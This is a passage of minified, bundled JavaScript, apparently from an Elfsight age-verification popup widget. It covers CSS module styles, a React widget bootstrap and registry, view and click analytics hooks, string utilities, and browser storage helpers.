0;\n}\n.eaav-item-allow-form {\n  width: 100%;\n}\n.eaav-item-allow-error {\n  font-size: 11px;\n  color: #f00;\n  margin-top: 4px;\n}\n",""]),t.locals={container:"eaav-item-allow-container",form:"eaav-item-allow-form",error:"eaav-item-allow-error"}},function(e,t,n){(t=e.exports=n(52)(!1)).push([e.i,".eaav-item-container {\n  display: -webkit-flex;\n  display: flex;\n  -webkit-align-items: center;\n          align-items: center;\n  -webkit-justify-content: center;\n          justify-content: center;\n  width: 100%;\n  position: relative;\n  overflow: hidden;\n}\n.eaav-item-content {\n  display: -webkit-flex;\n  display: flex;\n  -webkit-flex-direction: column;\n          flex-direction: column;\n  -webkit-justify-content: center;\n          justify-content: center;\n  -webkit-align-items: center;\n          align-items: center;\n  -webkit-flex-shrink: 0;\n          flex-shrink: 0;\n  width: 50%;\n  padding: 40px;\n  box-sizing: border-box;\n  height: 100%;\n}\n.eaav-item-logo {\n  max-height: 100%;\n  max-width: 100%;\n  margin: 0 auto;\n  -webkit-flex-shrink: 0;\n          flex-shrink: 0;\n  -o-object-fit: contain;\n     object-fit: contain;\n}\n.eaav-item-logoContainer {\n  overflow: hidden;\n  max-width: 120px;\n  max-height: 80px;\n  display: -webkit-flex;\n  display: flex;\n  -webkit-justify-content: center;\n          justify-content: center;\n  -webkit-align-items: center;\n          align-items: center;\n  width: 100%;\n  height: 100%;\n  -webkit-flex-shrink: 0;\n          flex-shrink: 0;\n}\n.eaav-item-message {\n  text-align: center;\n  font-weight: 700;\n  margin-top: 32px;\n  font-size: 28px;\n  line-height: 1.15;\n  max-width: 100%;\n}\n.eaav-item-caption {\n  font-size: 16px;\n  line-height: 1.25;\n  text-align: center;\n  margin-top: 16px;\n  width: 100%;\n}\n.eaav-item-additionalInfo {\n  display: block;\n  margin-top: 20px;\n  text-align: center;\n  line-height: 1.25;\n  width: 100%;\n}\n.eaav-item-image {\n  display: block;\n  width: 50%;\n  height: 100%;\n  -webkit-flex-shrink: 0;\n          flex-shrink: 0;\n}\n.eaav-item-error {\n  opacity: 0;\n  position: absolute;\n  width: 100%;\n  font-size: 16px;\n  line-height: 20px;\n  text-align: center;\n  color: #fff;\n  background-color: rgba(17,17,17,0.9);\n  top: -10px;\n  padding: 20px;\n  transition: 0.3s ease all;\n  box-sizing: border-box;\n  z-index: 1;\n}\n.eaav-item-errorShow {\n  opacity: 1;\n  top: 0;\n}\n",""]),t.locals={container:"eaav-item-container",content:"eaav-item-content",logo:"eaav-item-logo",logoContainer:"eaav-item-logoContainer",message:"eaav-item-message",caption:"eaav-item-caption",additionalInfo:"eaav-item-additionalInfo",image:"eaav-item-image",error:"eaav-item-error",errorShow:"eaav-item-errorShow"}},function(e,t,n){(t=e.exports=n(52)(!1)).push([e.i,".eaav-popup-container {\n  position: fixed;\n  top: 0;\n  left: 0;\n  bottom: 0;\n  right: 0;\n  display: none;\n  -webkit-justify-content: center;\n          justify-content: center;\n  -webkit-align-items: center;\n          align-items: center;\n  background-position: center;\n  background-size: cover;\n  z-index: 2147483638;\n}\n.eaav-popup-container:after {\n  top: 0;\n  left: 0;\n  right: 0;\n  bottom: 0;\n  content: '';\n  display: block;\n  position: absolute;\n  background-color: transparent;\n  z-index: 1;\n}\n.eaav-popup-inner {\n  max-width: 920px;\n  border-radius: 10px;\n  position: relative;\n  box-sizing: border-box;\n  z-index: 2;\n  min-height: 400px;\n  display: -webkit-flex;\n  display: flex;\n  margin: 0 20px;\n}\n.eaav-popup-show {\n  display: -webkit-flex;\n  display: flex;\n}\n.eaav-popup-close {\n  position: absolute;\n  display: block;\n  width: 14px;\n  height: 14px;\n  right: 20px;\n  top: 20px;\n  padding: 8px;\n  cursor: pointer;\n}\n.eaav-popup-close svg {\n  fill: rgba(0,0,0,0.2);\n  transition: 0.3s ease all;\n}\n.eaav-popup-close:hover svg {\n  fill: rgba(0,0,0,0.8);\n}\n.eaav-popup-message {\n  font-size: 20px;\n  font-weight: 700;\n  line-height: 28px;\n  color: #111;\n}\n.eaav-popup-content {\n  overflow: auto;\n  max-height: calc(100% - 72px);\n  margin-top: 44px;\n}\n",""]),t.locals={container:"eaav-popup-container",inner:"eaav-popup-inner",show:"eaav-popup-show",close:"eaav-popup-close",message:"eaav-popup-message",content:"eaav-popup-content"}},function(e,t,n){n.r(t),n.d(t,"app",function(){return gn}),n(21),n(26);var r=n(210),o=n.n(r);n(48),n(64),n(34),n(65),n(35),n(88),n(20),n(59),n(42),n(43);var i=n(13),a=n.n(i),u=(n(70),n(28)),l=n.n(u),c=n(27),s=n.n(c),f=n(30),d=n.n(f),p=n(3),h=n.n(p);function v(e){return function(){return l()(a.a.mark(function e(t){var n,r,o=arguments;return a.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(n=o.length>1&&void 0!==o[1]?o[1]:function(){},r=o.length>2&&void 0!==o[2]?o[2]:0,t&&0!==t.length){e.next=4;break}return e.abrupt("return");case 4:return e.next=6,n(t[0],r);case 6:return e.next=8,v(t.slice(1),n,r+1);case 8:case"end":return e.stop()}},e)})).apply(this,arguments)}.apply(this,arguments)}n(71),n(228),n(49),n(93),n(94),n(95),n(233),n(22),n(72),n(96),n(97),n(73),n(235),n(50),n(172);var m=n(211),g=n.n(m),y=n(130),b=n.n(y),x=n(37),w=n.n(x),k=n(131),S=n.n(k),E=n(212),T=n.n(E),_=n(132),C=n.n(_),O=n(1),j=n.n(O),P=n(5),I=n.n(P),M=Object(O.createContext)({}),A=(n(174),n(241),n(18)),N=n.n(A);function L(e){if("undefined"==typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(e=function(e,t){if(e){if("string"==typeof e)return z(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(n):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?z(e,t):void 0}}(e))){var t=0,n=function(){};return{s:n,n:function(){return t>=e.length?{done:!0}:{done:!1,value:e[t++]}},e:function(e){throw e},f:n}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,o,i=!0,a=!1;return{s:function(){r=e[Symbol.iterator]()},n:function(){var e=r.next();return i=e.done,e},e:function(e){a=!0,o=e},f:function(){try{i||null==r.return||r.return()}finally{if(a)throw o}}}}function z(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function R(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function D(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?R(Object(n),!0).forEach(function(t){h()(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):R(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function F(e){return function(){var t,n=C()(e);if(function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(e){return!1}}()){var r=C()(this).constructor;t=Reflect.construct(n,arguments,r)}else t=n.apply(this,arguments);return T()(this,t)}}var U=function(e){S()(n,e);var t=F(n);function n(){var e;return s()(this,n),e=t.call(this),h()(w()(e),"state",{booted:!1,settings:null,rootElementWidth:null,customCSS:""}),h()(w()(e),"app",null),h()(w()(e),"WidgetComponent",null),h()(w()(e),"updateRootElementWidth",function(){var t=e.app.registry.widgetIndex.get(w()(e)).offsetWidth;e.state.rootElementWidth!==t&&e.setState({rootElementWidth:t})}),e.customCssRef=j.a.createRef(),e}return d()(n,[{key:"componentDidMount",value:function(){var e=l()(a.a.mark(function e(){var t,n;return a.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return t=this.props.settings,n=t.customCSS,e.next=4,this.app.boot();case 4:this.updateRootElementWidth(),window.addEventListener("resize",this.updateRootElementWidth),this.setState({booted:!0,customCSS:n});case 7:case"end":return e.stop()}},e,this)}));return function(){return e.apply(this,arguments)}}()},{key:"componentDidUpdate",value:function(){var e=l()(a.a.mark(function e(){return a.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:this.renderCustomCss();case 1:case"end":return e.stop()}},e,this)}));return function(){return e.apply(this,arguments)}}()},{key:"componentWillUnmount",value:function(){window.removeEventListener("resize",this.updateRootElementWidth)}},{key:"setSettings",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.customCSS;this.setState(function(n){var r=n.settings;return{settings:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[void 0,null],n={};return Object.entries(e).forEach(function(e){var r=N()(e,2),o=r[0],i=r[1];-1===t.indexOf(i)&&(n[o]=i)}),n}(D({},r,{},e)),customCSS:t||r.customCSS}})}},{key:"renderCustomCss",value:function(){var e=l()(a.a.mark(function e(){var t,n,r,o,i,u,l;return a.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(t=this.state.customCSS,n=this.customCssRef.current,r=this.props.containerElement.className,o=[],n){e.next=6;break}return e.abrupt("return");case 6:n.innerHTML=t,i=L(n.sheet.cssRules);try{for(i.s();!(u=i.n()).done;)l=u.value,"object"===b()(l)&&o.push(".".concat(r.split(" ").join(".")," ").concat(l.cssText))}catch(e){i.e(e)}finally{i.f()}n.innerHTML=o.join("\n");case 10:case"end":return e.stop()}},e,this)}));return function(){return e.apply(this,arguments)}}()},{key:"render",value:function(){var e=this.WidgetComponent,t=this.props.widgetId,n=this.state,r=n.settings,o=n.booted,i=n.rootElementWidth,a=n.customCSS,u={rootElementWidth:i,settings:Object.assign({},e.defaultProps,r),app:this.app};return j.a.createElement(M.Provider,{value:u},a&&j.a.createElement("style",{ref:this.customCssRef}),o&&j.a.createElement(e,g()({widgetId:t},r)))}}],[{key:"getDerivedStateFromProps",value:function(e,t){return t.settings?null:{settings:D({},e.settings)}}}]),n}(O.Component);h()(U,"propTypes",{widgetId:I.a.number.isRequired,settings:I.a.object}),h()(U,"defaultProps",{settings:{}}),n(175);var B=n(133),W=n.n(B),q=function(){function e(t,n){s()(this,e),h()(this,"elementIndex",new WeakMap),h()(this,"widgetIndex",new WeakMap),h()(this,"nextId",0),this.app=t,this.WidgetBootstrap=n}return d()(e,[{key:"create",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=this.WidgetBootstrap,r=++this.nextId;if(this.elementIndex.has(e))throw new Error("A widget is already initialized on the passed element: ",e);var o=W.a.render(j.a.createElement(n,{widgetId:t.widgetId||r,settings:t,containerElement:e}),e);return this.elementIndex.set(e,o),this.widgetIndex.set(o,e),this.app.executeHookActions("widgetDidCreate",e,o),o}},{key:"destroy",value:function(){var e=l()(a.a.mark(function e(t){var n;return a.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return n=this.elementIndex.get(t),e.next=3,this.app.executeHookActions("widgetWillDestroy",t,n);case 3:W.a.destroy(t);case 4:case"end":return e.stop()}},e,this)}));return function(t){return e.apply(this,arguments)}}()}]),e}(),V=function(){function e(t){s()(this,e),h()(this,"hooks",{applicationWillBoot:[],applicationDidBoot:[],widgetDidCreate:[],widgetWillDestroy:[]}),h()(this,"booting",null),h()(this,"booted",!1),h()(this,"serviceIndex",new Map);var n=function(e,t){return function(n){S()(o,n);var r=F(o);function o(){var n;s()(this,o);for(var i=arguments.length,a=new Array(i),u=0;u<i;u++)a[u]=arguments[u];return n=r.call.apply(r,[this].concat(a)),h()(w()(n),"app",e),h()(w()(n),"WidgetComponent",t),n}return o}(U)}(this,t);this.registry=new q(this,n)}return d()(e,[{key:"registerProviders",value:function(){var e=this;if(this.booted)throw new Error("A provider cannot be registered because the application is booted");for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return n.forEach(function(t){return t(e)}),this}},{key:"registerServices",value:function(){var e=this;if(this.booted)throw new Error("A service cannot be registered because the application is booted");for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return n.filter(function(t){return!e.serviceIndex.has(t.constructor)}).forEach(function(t){e.serviceIndex.set(t.constructor,t),t.init&&t.init(e)}),this}},{key:"service",value:function(e){return this.serviceIndex.get(e)}},{key:"registerHookAction",value:function(e,t){return this.hooks[e]=this.hooks[e].concat(t),this}},{key:"executeHookActions",value:function(){var e=l()(a.a.mark(function e(t){var n,r,o,i=this,u=arguments;return a.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:for(n=u.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=u[o];if(this.hooks[t]){e.next=3;break}return e.abrupt("return");case 3:return e.next=5,v(this.hooks[t],function(e){return e.apply(void 0,[i].concat(r))});case 5:return e.abrupt("return",e.sent);case 6:case"end":return e.stop()}},e,this)}));return function(t){return e.apply(this,arguments)}}()},{key:"boot",value:function(){var e,t=this;return this.booting||(this.booting=new Promise((e=l()(a.a.mark(function e(n){return a.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,t.executeHookActions("applicationWillBoot");case 2:t.booted=!0,t.executeHookActions("applicationDidBoot"),n();case 5:case"end":return e.stop()}},e)})),function(t){return e.apply(this,arguments)}))),this.booting}}],[{key:"init",value:function(e){return new this(e)}}]),e}(),$=function(){function e(t){if(s()(this,e),!t)throw new Error("Alias is required");this.alias=t}return d()(e,[{key:"sendEvent",value:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;return!(!window.eapps||!window.eapps.analytics||"function"!=typeof window.eapps.analytics.store||(window.eapps.analytics.store({app:this.alias,widgetId:e,event:t,count:n,lifetime:r}),0))}}]),e}();function H(e){if("undefined"==typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(e=function(e,t){if(e){if("string"==typeof e)return Q(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(n):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Q(e,t):void 0}}(e))){var t=0,n=function(){};return{s:n,n:function(){return t>=e.length?{done:!0}:{done:!1,value:e[t++]}},e:function(e){throw e},f:n}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,o,i=!0,a=!1;return{s:function(){r=e[Symbol.iterator]()},n:function(){var e=r.next();return i=e.done,e},e:function(e){a=!0,o=e},f:function(){try{i||null==r.return||r.return()}finally{if(a)throw o}}}}function Q(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var Y=["click"],G=function(){function e(t){var n=this,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Y,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:.5;s()(this,e),h()(this,"app",null),h()(this,"subjectIndex",new Map),h()(this,"elementVisibilityIndex",new WeakMap),h()(this,"startCapturing",function(){n.startCapturingWidgetsInteractions(),n.startCapturingWidgetsVisibility()}),h()(this,"addSubject",function(e,t,r){n.subjectIndex.set(t,[t,r]),n.updateWidgetsVisibility()}),h()(this,"removeSubject",function(e,t){n.subjectIndex.delete(t)}),this.alias=t,this.targetEventTypes=r,this.visibilityRatio=o}return d()(e,[{key:"updateWidgetsVisibility",value:function(){var e,t=window,n=t.innerWidth,r=t.innerHeight,o=H(this.subjectIndex.values());try{for(o.s();!(e=o.n()).done;){var i=N()(e.value,2),a=i[0],u=i[1],l=a.getBoundingClientRect(),c=l.top,s=l.right,f=l.bottom,d=l.left,p=l.width,h=l.height,v=p*this.visibilityRatio,m=h*this.visibilityRatio,g=c>=-m&&d>=-v&&f<=r+m&&s<=n+v;if(this.elementVisibilityIndex.get(a)!==g&&(this.elementVisibilityIndex.set(a,g),g)){var y=u.props.widgetId;this.sendEvent(y,"view",1,86400)}}}catch(e){o.e(e)}finally{o.f()}}},{key:"init",value:function(e){this.app=e,e.registerServices(new $(this.alias)).registerHookAction("applicationWillBoot",this.startCapturing).registerHookAction("widgetDidCreate",this.addSubject).registerHookAction("widgetWillDestroy",this.removeSubject)}},{key:"sendEvent",value:function(e,t){this.app.service($).sendEvent(e,t)}},{key:"startCapturingWidgetsInteractions",value:function(){var e=this,t={passive:!0},n=function(t){var n,r=t.target,o=t.type,i=H(e.subjectIndex.values());try{for(i.s();!(n=i.n()).done;){var a=N()(n.value,2),u=a[0],l=a[1];if(u===r||u.contains(r)){var c=l.props.widgetId;e.sendEvent(c,o);break}}}catch(e){i.e(e)}finally{i.f()}};this.targetEventTypes.forEach(function(e){window.addEventListener(e,n,t)})}},{key:"startCapturingWidgetsVisibility",value:function(){var e=this,t={passive:!0},n=function(){return e.updateWidgetsVisibility()};["scroll","resize"].forEach(function(e){window.addEventListener(e,n,t)})}}]),e}(),K=function(e,t,n){var r=e.length;return n=void 0===n?r:n,!t&&n>=r?e:function(e,t,n){var r=-1,o=e.length;t<0&&(t=-t>o?0:o+t),(n=n>o?o:n)<0&&(n+=o),o=t>n?0:n-t>>>0,t>>>=0;for(var i=Array(o);++r<o;)i[r]=e[r+t];return i}(e,t,n)},Z=RegExp("[\\u200d\\ud800-\\udfff\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff\\ufe0e\\ufe0f]"),X=function(e){return Z.test(e)},J="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",ee="\\ud83c[\\udffb-\\udfff]",te="[^\\ud800-\\udfff]",ne="(?:\\ud83c[\\udde6-\\uddff]){2}",re="[\\ud800-\\udbff][\\udc00-\\udfff]",oe="(?:"+J+"|"+ee+")?",ie="[\\ufe0e\\ufe0f]?"+oe+"(?:\\u200d(?:"+[te,ne,re].join("|")+")[\\ufe0e\\ufe0f]?"+oe+")*",ae="(?:"+[te+J+"?",J,ne,re,"[\\ud800-\\udfff]"].join("|")+")",ue=RegExp(ee+"(?="+ee+")|"+ae+ie,"g"),le=function(e){return X(e)?function(e){return e.match(ue)||[]}(e):function(e){return e.split("")}(e)},ce=n(213),se="object"==typeof self&&self&&self.Object===Object&&self,fe=ce.a||se||Function("return this")(),de=fe.Symbol,pe=Array.isArray,he=Object.prototype,ve=he.hasOwnProperty,me=he.toString,ge=de?de.toStringTag:void 0,ye=Object.prototype.toString,be=de?de.toStringTag:void 0,xe=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":be&&be in Object(e)?function(e){var t=ve.call(e,ge),n=e[ge];try{e[ge]=void 0;var r=!0}catch(e){}var o=me.call(e);return r&&(t?e[ge]=n:delete e[ge]),o}(e):function(e){return ye.call(e)}(e)},we=function(e){return"symbol"==typeof e||function(e){return null!=e&&"object"==typeof e}(e)&&"[object Symbol]"==xe(e)},ke=de?de.prototype:void 0,Se=ke?ke.toString:void 0,Ee=function e(t){if("string"==typeof t)return t;if(pe(t))return function(e,t){for(var n=-1,r=null==e?0:e.length,o=Array(r);++n<r;)o[n]=t(e[n],n,e);return o}(t,e)+"";if(we(t))return Se?Se.call(t):"";var n=t+"";return"0"==n&&1/t==-1/0?"-0":n},Te=function(e){return null==e?"":Ee(e)},_e=function(e){e=Te(e);var t=X(e)?le(e):void 0,n=t?t[0]:e.charAt(0),r=t?K(t,1).join(""):e.slice(1);return n.toUpperCase()+r},Ce=function(e){return function(t){return null==e?void 0:e[t]}}({"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"}),Oe=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,je=RegExp("[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]","g"),Pe=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,Ie=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,Me="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",Ae="["+Me+"]",Ne="\\d+",Le="[a-z\\xdf-\\xf6\\xf8-\\xff]",ze="[^\\ud800-\\udfff"+Me+Ne+"\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde]",Re="(?:\\ud83c[\\udde6-\\uddff]){2}",De="[\\ud800-\\udbff][\\udc00-\\udfff]",Fe="[A-Z\\xc0-\\xd6\\xd8-\\xde]",Ue="(?:"+Le+"|"+ze+")",Be="(?:"+Fe+"|"+ze+")",We="(?:[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]|\\ud83c[\\udffb-\\udfff])?",qe="[\\ufe0e\\ufe0f]?"+We+"(?:\\u200d(?:"+["[^\\ud800-\\udfff]",Re,De].join("|")+")[\\ufe0e\\ufe0f]?"+We+")*",Ve="(?:"+["[\\u2700-\\u27bf]",Re,De].join("|")+")"+qe,$e=RegExp([Fe+"?"+Le+"+(?:['’](?:d|ll|m|re|s|t|ve))?(?="+[Ae,Fe,"$"].join("|")+")",Be+"+(?:['’](?:D|LL|M|RE|S|T|VE))?(?="+[Ae,Fe+Ue,"$"].join("|")+")",Fe+"?"+Ue+"+(?:['’](?:d|ll|m|re|s|t|ve))?",Fe+"+(?:['’](?:D|LL|M|RE|S|T|VE))?","\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",Ne,Ve].join("|"),"g"),He=function(e,t,n){return e=Te(e),void 0===(t=n?void 0:t)?function(e){return Ie.test(e)}(e)?function(e){return e.match($e)||[]}(e):function(e){return e.match(Pe)||[]}(e):e.match(t)||[]},Qe=RegExp("['’]","g"),Ye=function(e){return function(t){return function(e,t,n,r){var o=-1,i=null==e?0:e.length;for(r&&i&&(n=e[++o]);++o<i;)n=t(n,e[o],o,e);return n}(He(function(e){return(e=Te(e))&&e.replace(Oe,Ce).replace(je,"")}(t).replace(Qe,"")),e,"")}}(function(e,t,n){return t=t.toLowerCase(),e+(n?function(e){return _e(Te(e).toLowerCase())}(t):t)});function Ge(e,t){return t?e+"."+t:e}var Ke,Ze=window.indexedDB||window.mozIndexedDB||window.webkitIndexedDB||window.msIndexedDB;!function(e){e.READONLY="readonly",e.READWRITE="readwrite"}(Ke||(Ke={})),n(119);var Xe=function(){function e(){var e;e=void 0,"map"in this?Object.defineProperty(this,"map",{value:e,enumerable:!0,configurable:!0,writable:!0}):this.map=e,this.map=new Map}var t=e.prototype;return t.setItem=function(e,t){this.map.set(e,JSON.stringify(t))},t.getItem=function(e){return this.map.get(e)},t.removeItem=function(e){this.map.delete(e)},e}();function Je(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var et="ElfsightLibraryStorageTest",tt=[window.localStorage,window.sessionStorage];function nt(e){try{return e.setItem(et,"true"),e.removeItem(et),!0}catch(e){}return!1}n(120);var rt=Object(O.createContext)({name:"",dbVersion:1,storageName:void 0,storageDriver:void 0,widgetID:void 0});function ot(e){var t=e.children,n=e.widgetID,r=e.name,o=e.dbVersion,i=void 0===o?1:o,a=e.dbMeta;if(!r)throw new Error("Name is required for "+ot.name);var u=_e(Ye(r));Object(O.useLayoutEffect)(function(){a&&function(e,t,n,r){var o=Ze.open(e,t);o.onupgradeneeded=function(e){var t=e.target.result;n.forEach(function(e){var n=e.name,o=e.config,i=e.schema;if(!t.objectStoreNames.contains(n)){var a=t.createObjectStore(Ge(n,r),o);i.push({name:"timestamp",keyPath:"timestamp",options:{unique:!1}}),i.forEach(function(e){var t=e.name,n=e.keyPath,r=e.options;a.createIndex(t,n,r)})}}),t.close()},o.onsuccess=function(e){e.target.result.close()}}(u,i,a,n)},[]);var l=function(){for(var e,t=function(e){var t=0;if("undefined"==typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(e=function(e,t){if(e){if("string"==typeof e)return Je(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(n):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Je(e,t):void 0}}(e)))return function(){return t>=e.length?{done:!0}:{done:!1,value:e[t++]}};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}return(t=e[Symbol.iterator]()).next.bind(t)}(tt);!(e=t()).done;){var n=e.value;if(nt(n))return n}return new Xe}();return j.a.createElement(rt.Provider,{value:{widgetID:n,name:u,dbVersion:i,storageDriver:l}},t)}n(176),n(98),n(200),n(202),n(203),n(204),n(205);var it=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)},at=function(){return fe.Date.now()},ut=/^\s+|\s+$/g,lt=/^[-+]0x[0-9a-f]+$/i,ct=/^0b[01]+$/i,st=/^0o[0-7]+$/i,ft=parseInt,dt=function(e){if("number"==typeof e)return e;if(we(e))return NaN;if(it(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=it(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(ut,"");var n=ct.test(e);return n||st.test(e)?ft(e.slice(2),n?2:8):lt.test(e)?NaN:+e},pt=Math.max,ht=Math.min,vt=function(e,t,n){var r,o,i,a,u,l,c=0,s=!1,f=!1,d=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function p(t){var n=r,i=o;return r=o=void 0,c=t,a=e.apply(i,n)}function h(e){var n=e-l;return void 0===l||n>=t||n<0||f&&e-c>=i}function v(){var e=at();if(h(e))return m(e);u=setTimeout(v,function(e){var n=t-(e-l);return f?ht(n,i-(e-c)):n}(e))}function m(e){return u=void 0,d&&r?p(e):(r=o=void 0,a)}function g(){var e=at(),n=h(e);if(r=arguments,o=this,l=e,n){if(void 0===u)return function(e){return c=e,u=setTimeout(v,t),s?p(e):a}(l);if(f)return clearTimeout(u),u=setTimeout(v,t),p(l)}return void 0===u&&(u=setTimeout(v,t)),a}return t=dt(t)||0,it(n)&&(s=!!n.leading,i=(f="maxWait"in n)?pt(dt(n.maxWait)||0,t):i,d="trailing"in n?!!n.trailing:d),g.cancel=function(){void 0!==u&&clearTimeout(u),c=0,r=l=o=u=void 0},g.flush=function(){return void 0===u?a:m(at())},g},mt=["hashchange","popstate","pushstate","replacestate"],gt={childList:!0,subtree:!0};function yt(){return document.location.href}var bt=Object(O.createContext)({});function xt(e){var 